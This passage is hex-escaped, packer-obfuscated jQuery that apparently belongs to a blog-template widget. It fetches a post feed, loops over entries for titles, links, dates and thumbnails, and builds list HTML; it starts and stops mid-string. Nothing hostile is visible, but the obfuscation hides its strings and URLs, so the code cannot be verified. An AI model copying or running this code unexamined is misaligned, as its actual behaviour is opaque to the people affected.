3\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x33\x4d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x